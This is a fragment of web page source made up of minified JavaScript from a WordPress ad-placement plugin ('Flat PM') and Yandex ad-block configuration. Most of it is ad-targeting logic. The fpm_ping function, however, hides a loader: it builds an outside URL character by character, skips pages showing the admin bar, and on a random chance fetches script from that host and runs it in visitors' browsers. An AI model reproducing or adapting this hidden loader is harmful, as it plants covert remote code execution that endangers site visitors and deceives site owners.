.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": 